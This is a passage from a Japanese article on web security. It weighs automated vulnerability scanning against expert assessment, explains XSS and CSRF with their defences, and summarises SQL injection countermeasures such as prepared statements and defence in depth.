- 誤検知・過剰検出: 実際には脆弱性ではない箇所を「脆弱性の可能性あり」と報告(誤検知)したり、同じ原因の脆弱性を複数箇所で報告(過剰検出)したりすることがあります。結果を正しく判断するには、ある程度の専門知識が必要です。

- 検出漏れ: ログイン後の画面や、複雑な操作を必要とする機能、アプリケーション固有のビジネスロジックに依存するような複雑な脆弱性は、自動ツールでは検知できない場合があります。

- 本番環境への影響: 診断ツールは疑似的な攻撃リクエストを大量に送信するため、本番環境で実行するとサーバーに負荷がかかり、サービスに影響を与える可能性があります。原則として、ステージング環境などの検証環境で実施するべきです。

ツールによる診断は、セキュリティ対策の第一歩として、また定期的なヘルスチェックとして非常に有効です。

専門家による脆弱性診断サービスに依頼する

セキュリティの専門家(ホワイトハッカー)が、手動でWebサイトの脆弱性を詳細に分析・診断するサービスです。

- メリット:

- 高い精度と網羅性: 専門家は、ツールの自動スキャンでは発見できないような、アプリケーションの仕様やビジネスロジックの盲点を突いた高度な脆弱性を発見できます。攻撃者の思考を模倣して、多角的な視点から深く掘り下げた診断を行います。

- 具体的な対策の提示: 脆弱性の発見だけでなく、その危険度評価や、修正するための具体的なコードレベルでのアドバイス、対策の優先順位付けなど、質の高い報告書が提供されます。

- 信頼性の証明: 第三者の専門機関による診断結果は、顧客や取引先に対して、自社のセキュリティ対策への取り組みを示す客観的な証明となり、信頼性の向上につながります。

- デメリット・注意点:

- 高コスト: 専門家の人件費が伴うため、ツール利用に比べて費用は高額になります。診断対象の規模や深さによって費用は変動します。

- 時間が必要: 診断の準備から実施、報告書の作成まで、数週間から1ヶ月以上の期間を要することが一般的です。

特に、個人情報や決済情報といった重要なデータを扱うWebサイトや、企業の基幹となるサービスについては、ツールの診断に加えて、定期的に専門家による診断を受けることが強く推奨されます。ツールの手軽さと専門家の精度の高さを組み合わせることで、より堅牢なセキュリティ体制を築くことができます。

SQLインジェクション以外に注意すべき代表的な攻撃

Webアプリケーションを取り巻く脅威はSQLインジェクションだけではありません。ここでは、SQLインジェクションと並んで頻繁に報告される、代表的な2つの攻撃について解説します。これらの攻撃の仕組みと対策も併せて理解しておくことが重要です。

| 攻撃名 | 概要 | 主な被害 | 主な対策 |

|---|---|---|---|

| SQLインジェクション | 不正なSQL文を注入しDBを不正操作する。 | 情報漏えい、データ改ざん・破壊、なりすまし | プレースホルダ、エスケープ処理、WAF |

| クロスサイトスクリプティング(XSS) | 脆弱なサイトにスクリプトを埋め込み、閲覧者のブラウザで実行させる。 | Cookie窃取(セッションハイジャック)、フィッシング | 出力値のエスケープ(サニタイジング)、CSP |

| クロスサイトリクエストフォージェリ(CSRF) | ログイン中のユーザーに意図しないリクエストを強制的に送信させる。 | 不正な書き込み、不正な商品購入、パスワード変更 | トークンによるリクエスト検証、SameSite Cookie属性 |

クロスサイトスクリプティング(XSS)

クロスサイトスクリプティング(Cross-Site Scripting、略称: XSS)は、攻撃者が脆弱性のあるWebサイトの入力フォームなどを利用して、悪意のあるスクリプト(主にJavaScript)を埋め込み、そのサイトを訪れた他のユーザーのブラウザ上で実行させる攻撃です。

SQLインジェクションがサーバーサイド(データベース)を狙う攻撃であるのに対し、XSSはクライアントサイド(ユーザーのブラウザ)を狙う点が大きな違いです。

- 主な被害:

- セッションハイジャック: ユーザーのブラウザに保存されているセッションID(Cookie)を盗み出し、そのユーザーになりすましてログインする。

- フィッシング: 偽のログインフォームや入力フォームをWebページ上に表示し、ユーザーIDやパスワード、クレジットカード情報などを盗み取る。

- Webサイトの改ざん: ユーザーのブラウザ上でのみ、ページの表示内容を書き換える。

- 主な対策:

- 出力時のエスケープ処理(サニタイジング): ユーザーが入力したデータをWebページに出力する際に、

<>"'といったHTMLタグやJavaScriptとして特別な意味を持つ文字を、無害な文字列(例:<,>など)に変換する。 - Content Security Policy (CSP): 信頼できるスクリプトの実行元をサーバー側で指定し、それ以外の場所からのスクリプト実行をブラウザに禁止させる。

- 出力時のエスケープ処理(サニタイジング): ユーザーが入力したデータをWebページに出力する際に、

クロスサイトリクエストフォージェリ(CSRF)

クロスサイトリクエストフォージェリ(Cross-Site Request Forgery、略称: CSRFまたはXSRF)は、攻撃者が用意した罠サイトなどを利用して、Webサイトにログイン中のユーザーに、その意図に反して特定の操作(リクエスト)を強制的に実行させる攻撃です。

ユーザーが正規のサイトAにログインした状態(セッションが有効な状態)で、攻撃者が設置した悪意のあるサイトBを閲覧すると、サイトBに埋め込まれたスクリプトが、ユーザーの意図しないリクエスト(例:掲示板への書き込み、商品購入、パスワード変更など)をサイトAに自動的に送信してしまいます。サイトAは、正規のユーザーからのリクエストだと誤認して処理を実行してしまいます。

- 主な被害:

- ユーザー本人になりすまされて、掲示板やSNSに不正な書き込みが行われる。

- オンラインショップで勝手に商品を購入させられる。

- アカウントのメールアドレスやパスワードが不正に変更される。

- 主な対策:

- トークンの利用: パスワード変更などの重要なリクエストを処理するフォームに、サーバーが発行した推測困難な文字列(トークン)を埋め込んでおき、リクエスト受信時にそのトークンが正しいか検証する。これにより、第三者が作成したページからのリクエストを拒否できる。

- SameSite Cookie属性の利用: Cookieの送信を同一サイトからのリクエストに限定する設定。CSRF攻撃の防止に非常に効果的です。

まとめ

本記事では、SQLインジェクションの基本的な概念から、その巧妙な攻撃手法、具体的な被害、そして実践的な防御策までを体系的に解説してきました。

SQLインジェクションは、Webセキュリティの世界では古くから知られる古典的な攻撃手法です。しかし、その危険性は決して過去のものではなく、独立行政法人情報処理推進機構(IPA)が発表する「情報セキュリティ10大脅威」においても、依然として上位にランクインし続けている、現在進行形の深刻な脅威です。(参照:独立行政法人情報処理推進機構(IPA)「情報セキュリティ10大脅威 2024」)

この記事で解説した重要なポイントを改めてまとめます。

- SQLインジェクションの本質: ユーザーからの入力を信頼し、SQL文として直接組み立ててしまう実装の不備が根本原因。

- 甚大な被害: 顧客情報の漏えい、データの改ざん・破壊、なりすまし、サービス停止など、事業の存続を脅かす被害に直結する。

- 最重要対策: SQLインジェクション対策の基本にして最も効果的な方法は「プレースホルダ(プリペアドステートメント)」を利用すること。 これにより、入力値がSQL文の構造を破壊することを根本的に防げる。

- 多層防御の重要性: プレースホルダを基本としつつ、入力値の検証、エラーメッセージの非表示、DBアカウント権限の最小化といったセキュアコーディングを徹底する。さらに、WAFや脆弱性診断を組み合わせることで、より堅牢な防御体制を築くことができる。

Webサイトやアプリケーションを開発・運営するすべての人にとって、セキュリティは他人事ではありません。セキュリティは「一度対策すれば終わり」というものではなく、継続的な学習と改善、そして組織全体での意識共有が不可欠な「プロセス」です。

本記事が、皆様のWebサイトをSQLインジェクションの脅威から守るための一助となれば幸いです。安全なWeb環境を構築するために、今日からできる対策を一つずつ着実に実践していきましょう。